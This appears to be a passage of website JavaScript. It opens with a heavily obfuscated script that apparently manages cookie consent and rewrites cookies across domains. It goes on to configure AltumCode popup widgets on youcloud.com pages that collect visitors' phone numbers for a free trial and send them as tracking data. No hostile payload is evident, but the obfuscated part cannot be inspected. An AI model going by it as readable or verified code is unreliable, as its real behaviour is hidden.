-0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2192_converted'),
    content: "<div class=\"ysg_box ysg_b4 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-phone-title\" style=\"color: #718096\">\u514d\u8d39\u8bd5\u7528<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-phone-description\" style=\"color: #2a3554\">\n            \u8f93\u5165\u60a8\u7684\u7535\u8bdd\uff0c\u6211\u4eec\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\u6743\u9650        <\/div>\n                                                                                                                                                                                    <form id=\"altumcode-yongsy-phone-corner-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n            <!--<div class=\"ysg_sl_inputbox fl\">-->\n            <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n            <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n            <!--<\/div>-->\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff;background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n      \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 10,
    duration: 30000,
    close: true,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sem.youcloud.com\/appgrowing\/?utm_source"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2192}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-corner-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2192_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a3 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-informational-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n\n\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzzhuhong.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-attention-title\" style=\"color: #718096\">\u6d88\u606f\u901a\u77e5<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_txtbox\">\n            <div class=\"ysg_title16 yongsy-attention-description\">\n                \u626b\u7801\u9886\u53d6\u884c\u4e1a\u62a5\u544a\u3001\u8bd5\u7528\u6743\u9650            <\/div>\n        <\/div>\n        <div class=\"ysg_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                <img src=\"https:\/\/img.wowpop.cn\/232\/27ad772e1cb1f7084047606388536dc3.png\" \/>\n                                    <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 30,
    duration: 30000,
    url: "",
    close: true,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/resources.youcloud.com\/youshu\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
